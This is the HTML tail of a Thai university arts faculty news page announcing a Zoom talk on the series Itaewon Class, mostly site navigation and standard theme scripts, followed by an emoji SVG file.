/>***กรุณา Download application Zoom ไว้ล่วงหน้านะคะ <br /><br />#AcademicServiceCenterAksornChula <br />#LanguageAndCulture <br />#ชวนคุยชวนฟัง <br />#AcademicService <br />#ศูนย์บริการวิชาการอักษรฯจุฬาฯ <br /><br />Photo credit: <br />https://cheezelooker.com/web/article/CHZ200300042</span></p></div>
				</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
						</div>
			</div>
		</div>
			</div>

	<footer class="post-footer">

		
				<span class="post-author">By&nbsp;<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/author/administrator/" title="Posts by Administrator" rel="author">Administrator</a></span>
		
				
	</footer>


</article>
<!-- Previous Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/29/2389/" title="LIVE  Dramaturg - Drama Talk หัวข้อ &quot;การเขียนบทละคร&quot;" class="single-navigation previous-post">
<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/95189661_2407566702680254_5984227926936125440_o-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="LIVE Dramaturg - Drama Talk หัวข้อ &quot;การเขียนบทละคร&quot;" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/95189661_2407566702680254_5984227926936125440_o-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/95189661_2407566702680254_5984227926936125440_o-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/95189661_2407566702680254_5984227926936125440_o-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" /><i class="fa fa-angle-right"></i>
</a>

<!-- Next Post -->
<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/29/2380/" title="กิจกรรม &quot;Series ละครอักษรฯ on Screen&quot; ทาง Youtube ทุกวันอาทิตย์" class="single-navigation next-post">
	<img width="75" height="75" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/94831582_2405926659510925_8326515009261666304_o-75x75.jpg" class="attachment-ashe-single-navigation size-ashe-single-navigation wp-post-image" alt="กิจกรรม &quot;Series ละครอักษรฯ on Screen&quot; ทาง Youtube ทุกวันอาทิตย์" srcset="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/94831582_2405926659510925_8326515009261666304_o-75x75.jpg 75w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/94831582_2405926659510925_8326515009261666304_o-150x150.jpg 150w, https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/04/94831582_2405926659510925_8326515009261666304_o-300x300.jpg 300w" sizes="(max-width: 75px) 100vw, 75px" />	<i class="fa fa-angle-left"></i>
</a>

			<div class="related-posts">
				<h3>You May Also Like</h3>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/06/1432/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/79012019_2579269255688899_1241079698381864960_o-1-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/06/1432/">นิสิตปริญญาตรีคณะอักษรศาสตร์ นำเสนอบทความวิจัยด้านภาษาศาสตร์</a></h4>
						<span class="related-post-date">December 6, 2019</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/18/3576/"><img width="444" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2020/09/Is-native-like-behavior-possible-444x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/18/3576/">การบรรยายพิเศษออนไลน์ในหัวข้อเรื่อง &#8220;ใช้ภาษาที่สองให้เหมือนเจ้าของภาษาได้หรือไม่: ความสอดคล้องทางไวยากรณ์ของพจน์ในผู้พูดภาษาไทยที่เรียนอังกฤษ&#8221;</a></h4>
						<span class="related-post-date">September 18, 2020</span>
					</section>

				
					<section>
						<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/09/1348/"><img width="500" height="330" src="https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/12/79535709_2741706625890913_3708208414711611392_o-500x330.jpg" class="attachment-ashe-grid-thumbnail size-ashe-grid-thumbnail wp-post-image" alt="" /></a>
						<h4><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/09/1348/">การนำเสนอผลงานเกี่ยวกับงานนิพนธ์ภาษาบาลีของสมเด็จพระพนรัตน์</a></h4>
						<span class="related-post-date">December 9, 2019</span>
					</section>

				
				<div class="clear-fix"></div>
			</div>

			
	</div><!-- .main-container -->


	
</div><!-- .page-content -->

		</div><!-- .page-content -->

		<!-- Page Footer -->
		<footer id="page-footer" class="clear-fix">
			
			<!-- Scroll Top Button -->
						<span class="scrolltop">
				<i class="fa fa fa-angle-up"></i>
			</span>
			
			<div class="page-footer-inner boxed-wrapper">

			<!-- Footer Widgets -->
			
<div class="footer-widgets clear-fix">
	<div id="categories-14" class="ashe-widget widget_categories"><div class="widget-title"><h2>หมวดหมู่</h2></div>		<ul>
				<li class="cat-item cat-item-12"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/nisit/">กิจกรรมนิสิต</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/academic/">กิจกรรมวิชาการ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/artsculture/">กิจกรรมศิลปวัฒนธรรม</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/souvenirs/">ของที่ระลึก</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าว/กิจกรรมประชาสัมพันธ์</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/formalceremony/">งานพิธีการ</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/new-books/">หนังสือใหม่</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a>
</li>
		</ul>
			</div>		<div id="recent-posts-10" class="ashe-widget widget_recent_entries">		<div class="widget-title"><h2>ข่าว/กิจกรรมล่าสุด</h2></div>		<ul>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/15/3804/">ประกาศรับสมัครนิสิตจุฬาฯ ระดับปริญญาตรี/โท/เอก เข้าร่วมโครงการ The G-DORM Online Programs 2020</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3787/">คุณชลธี งามสมทรง ศิษย์เก่าสาขาวิชาภาษาสเปน ได้มาร่วมแบ่งปันประสบการณ์การใช้ชีวิตในเม็กซิโกกว่า 9 ปี</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3783/">ผู้ช่วยศาสตราจารย์ ดร.พันพัสสา ธูปเทียน ได้รับ ‘รางวัลคึกฤทธิ์’</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3775/">นิสิตวิชาเอกของสาขาฯ ที่ได้รับรางวัลต่าง ๆ ในการแข่งขันทักษะภาษาเยอรมันเพื่อการสื่อสาร ระดับประเทศ</a>
									</li>
											<li>
					<a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/12/3771/">&#8220;วิดีโอย้อนหลัง Russian Chula Talks  Давайте поговорим Ep. 9 &#8220;</a>
									</li>
					</ul>
		</div><div id="archives-7" class="ashe-widget widget_archive"><div class="widget-title"><h2>ข่าว/กิจกรรมที่ผ่านมา</h2></div>		<ul>
				<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/10/'>October 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/09/'>September 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/08/'>August 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/07/'>July 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/06/'>June 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/05/'>May 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/04/'>April 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/'>March 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/'>February 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/01/'>January 2020</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/12/'>December 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/11/'>November 2019</a></li>
	<li><a href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2019/10/'>October 2019</a></li>
		</ul>
			</div></div>
			<div class="footer-copyright">
				<div class="copyright-info">
								</div>

				<nav class="footer-menu-container"><ul id="footer-menu" class=""><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-277"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/">หน้าแรก</a></li>
<li id="menu-item-877" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-877"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/pr/">ข่าวประชาสัมพันธ์</a></li>
<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-881"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/arts-activities/">ภาพข่าวกิจกรรม</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/research-services/">ข่าววิจัย/บริการวิชาการ</a></li>
<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-833"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/awards/">ข่าวเด่นของนิสิต/บุคลากร</a></li>
<li id="menu-item-2021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2021"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/whodowhat/">ใคร ทำอะไร ที่ไหน</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/category/internationalaffairs/">International News</a></li>
<li id="menu-item-760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/about/">ติตต่อ</a></li>
</ul></nav>				
				<div class="credit">
					Ashe Theme by <a href="http://wp-royal.com/"><a href="https://wp-royal.com/">WP Royal</a>.</a>				</div>

			</div>

			</div><!-- .boxed-wrapper -->

		</footer><!-- #page-footer -->

	</div><!-- #page-wrap -->

<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-plugins.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/js/custom-scripts.js?ver=1.8.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/wp-embed.min.js?ver=5.2.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=2.7.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.7.3'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=4.4.6'></script>
<script type='text/javascript'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"2.7.4","urls":{"assets":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"general":{"elementor_global_image_lightbox":"yes","elementor_enable_lightbox_in_editor":"yes"}},"post":{"id":2385,"title":"\u0e07\u0e32\u0e19\u0e0a\u0e27\u0e19\u0e04\u0e38\u0e22 \u0e0a\u0e27\u0e19\u0e1f\u0e31\u0e07 Ep.1 \u0e42\u0e04\u0e27\u0e34\u0e14\u0e17\u0e33\u0e23\u0e49\u0e32\u0e22 \u0e0b\u0e35\u0e23\u0e35\u0e2a\u0e4c\u0e40\u0e22\u0e35\u0e22\u0e27\u0e22\u0e32\u0e01\u0e23\u0e13\u0e35\u0e28\u0e36\u0e01\u0e29\u0e32: \u0e0b\u0e35\u0e23\u0e35\u0e2a\u0e4c\u0e40\u0e23\u0e37\u0e48\u0e2d\u0e07 Itaewon Class","excerpt":""}};
</script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=2.7.4'></script>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/12.0.0-1/svg/1f468-200d-1f373.svg
body_size: 1084
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#E1E8ED" d="M36 36v-2c0-3.314-2.686-6-6-6H14c-3.313 0-6 2.686-6 6v2h28z"/><path fill="#269" d="M22 36l5-8H17z"/><path fill="#FFDC5D" d="M17.64 28.038c0 1.962 8.72 1.962 8.72 0v-3.749h-8.72v3.749z"/><path fill="#F9CA55" d="M17.632 25.973c1.216 1.374 2.724 1.746 4.364 1.746 1.639 0 3.146-.373 4.363-1.746v-3.491h-8.728v3.491z"/><path fill="#FFDC5D" d="M15.444 15.936c0 1.448-.734 2.622-1.639 2.622s-1.639-1.174-1.639-2.622.734-2.623 1.639-2.623c.905-.001 1.639 1.174 1.639 2.623m16.389 0c0 1.448-.733 2.622-1.639 2.622-.905 0-1.639-1.174-1.639-2.622s.733-2.623 1.639-2.623c.906-.001 1.639 1.174 1.639 2.623"/><path fill="#FFDC5D" d="M13.477 16.959c0-5.589 3.816-10.121 8.523-10.121s8.522 4.532 8.522 10.121S26.707 27.08 22 27.08c-4.706 0-8.523-4.531-8.523-10.121"/><path fill="#C1694F" d="M22 23.802c-2.754 0-3.6-.705-3.741-.848-.256-.256-.256-.671 0-.927.248-.248.646-.255.902-.023.052.037.721.487 2.839.487 2.2 0 2.836-.485 2.842-.49.256-.255.657-.243.913.015.256.256.242.683-.014.938-.141.143-.987.848-3.741.848"/><path fill="#FFAC33" d="M22 3.48c5.648 0 9.178 4.168 9.178 7.641s-.706 4.863-1.412 3.473l-1.412-2.778s-4.235 0-5.647-1.39c0 0 2.118 4.168-2.118 0 0 0 .706 2.779-3.53-.694 0 0-2.118 1.389-2.824 4.862-.196.964-1.412 0-1.412-3.473C12.822 7.648 15.646 3.48 22 3.48"/><path fill="#662113" d="M18 17c-.55 0-1-.45-1-1v-1c0-.55.45-1 1-1s1 .45 1 1v1c0 .55-.45 1-1 1m8 0c-.55 0-1-.45-1-1v-1c0-.55.45-1 1-1s1 .45 1 1v1c0 .55-.45 1-1 1"/><path fill="#C1694F" d="M22.75 19.75h-1.5c-.413 0-.75-.337-.75-.75s.337-.75.75-.75h1.5c.413 0 .75.337.75.75s-.337.75-.75.75"/><path fill="#CCD6DD" d="M31.178 12S28.556 13 22 13s-9.178-1-9.178-1V6h18.355v6z"/><path fill="#99AAB5" d="M16 11.25c0 .276-.224.5-.5.5s-.5-.224-.5-.5v-3c0-.276.224-.5.5-.5s.5.224.5.5v3zm13 0c0 .276-.224.5-.5.5s-.5-.224-.5-.5v-3c0-.276.224-.5.5-.5s.5.224.5.5v3zm-10 .4c0 .276-.224.5-.5.5s-.5-.224-.5-.5v-3c0-.276.224-.5.5-.5s.5.224.5.5v3zm3.5.1c0 .276-.224.5-.5.5s-.5-.224-.5-.5v-3c0-.276.224-.5.5-.5s.5.224.5.5v3zm3.5-.1c0 .276-.224.5-.5.5s-.5-.224-.5-.5v-3c0-.276.224-.5.5-.5s.5.224.5.5v3z"/><path fill="#E1E8ED" d="M28.25 0c-1.157 0-2.237.32-3.167.869C24.153.32 23.073 0 21.916 0c-1.122 0-2.173.3-3.083.818C17.923.3 16.872 0 15.75 0 12.298 0 9.5 2.798 9.5 6.25S20.794 9.5 21.916 9.5c1.157 0 12.584.202 12.584-3.25S31.701 0 28.25 0z"/><path fill="#99AAB5" d="M10 24.75C10 28.202 7.985 30 5.5 30S1 28.202 1 24.75s2.015-7.25 4.5-7.25 4.5 3.798 4.5 7.25z"/><path fill="#99AAB5" d="M4.5 28h2v8h-2z"/><path fill="#C1694F" d="M10 24.75C10 28.202 7.985 30 5.5 30S1 28.202 1 24.75s2.015-7.25 4.5-7.25 4.5 3.798 4.5 7.25z"/><path fill="#C1694F" d="M4.5 28h2v8h-2z"/><path fill="#CCD6DD" d="M14.894 4.489c.036.008.071.011.106.011.231 0 .438-.16.488-.394.031-.145.334-1.441 1.319-2.212.76-.595 1.749-.987 2.007-1.084-.396-.225-.824-.4-1.268-.535-.423.21-.914.486-1.355.832-1.236.967-1.617 2.492-1.681 2.788-.057.27.115.536.384.594zm12.157-2.586c.986.772 1.289 2.066 1.319 2.211.051.235.258.395.489.395.034 0 .069-.003.105-.011.27-.058.441-.324.384-.594-.064-.296-.443-1.82-1.681-2.789-.426-.333-.896-.602-1.309-.809-.434.139-.851.317-1.237.542.337.132 1.227.504 1.93 1.055z"/></svg>